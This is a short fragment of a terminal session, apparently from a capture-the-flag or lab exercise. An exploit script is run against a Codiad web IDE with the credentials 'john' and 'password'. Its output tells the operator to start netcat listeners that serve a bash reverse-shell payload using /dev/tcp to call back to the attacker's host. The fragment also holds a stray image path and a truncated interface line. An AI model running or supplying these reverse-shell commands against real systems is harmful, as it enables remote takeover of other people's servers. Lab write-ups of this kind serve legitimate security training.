 root@kali:/tmp# python3 exploit.py http://10.10.195.25:62337/ john password 10.8.231.56 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.231.56/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n]
Settings # Split python /var/www/html/codiad_projects/client.py